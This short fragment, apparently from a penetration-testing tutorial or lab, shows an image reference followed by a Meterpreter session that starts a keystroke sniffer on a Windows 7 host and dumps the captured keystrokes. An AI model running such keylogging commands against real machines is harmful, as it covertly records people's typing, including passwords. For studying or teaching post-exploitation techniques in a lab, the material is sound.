 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
notepad<CR>
i <Shift>am in windows 7 now<CR>
ha ha hake<^H><^H>